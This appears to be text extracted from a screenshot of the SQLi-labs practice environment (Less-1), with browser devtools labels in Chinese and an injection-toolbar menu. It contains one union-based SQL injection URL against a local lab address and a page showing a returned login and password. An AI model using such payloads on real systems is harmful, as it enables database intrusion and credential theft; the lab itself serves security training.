 Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
ding SQL XSS LFI XXE Other
ttp://192.168.2.167/sqlilabs/Less-1/?id=-1' union select 1,2,database()--+